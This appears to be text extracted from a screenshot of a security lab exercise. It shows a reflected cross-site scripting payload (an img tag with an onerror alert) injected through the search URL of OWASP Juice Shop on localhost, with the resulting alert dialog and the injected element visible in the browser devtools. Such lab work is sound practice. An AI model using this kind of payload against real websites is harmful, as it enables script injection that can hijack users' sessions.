 OWASP Juice Shop
Notifications
127.0.0.1:3000/#/search?q=<img%20src%3Dx%20onerror%3Dalert('WEB004')>
JS OWASP Juice Shop
<img src=x onerror=ale
127.0.0.1:3000 says
WEB004
OK
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader
<app-welcome _ngcontent-ng-c286882399 _nghost-ng-c394369186> </app-welcome>
<router-outlet _ngcontent-ng-c286882399></router-outlet>
<app-search-result _nghost-ng-c1161564479>
<main _ngcontent-ng-c1161564479 class="container">
<div _ngcontent-ng-c1161564479 class="heading mat-elevation-z6 mat-headline-small">
<div _ngcontent-ng-c1161564479>
<span _ngcontent-ng-c1161564479>Search Results - </span>
<span _ngcontent-ng-c1161564479 id="searchValue"> == $0
<img src="x" onerror="alert('WEB004')">
</span>
</div>
<!---->
<!---->